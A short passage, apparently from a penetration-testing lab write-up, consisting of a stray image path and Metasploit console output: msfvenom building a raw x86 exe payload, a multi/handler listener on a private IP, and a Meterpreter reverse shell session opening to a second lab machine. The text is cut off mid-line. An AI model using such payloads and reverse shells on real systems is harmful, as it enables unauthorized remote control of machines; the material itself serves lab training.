 e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 exploit(multi/handler) > set lhost 192.168.17.137
lhost ⇒ 192.168.17.137
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.137:4444
[*] Sending stage (175686 bytes) to 192.168.17.139
[*] Meterpreter session 1 opened (192.168.17.137:4444 → 192.168.17.139:4
) at 2023-09-21 20:33:43 +0800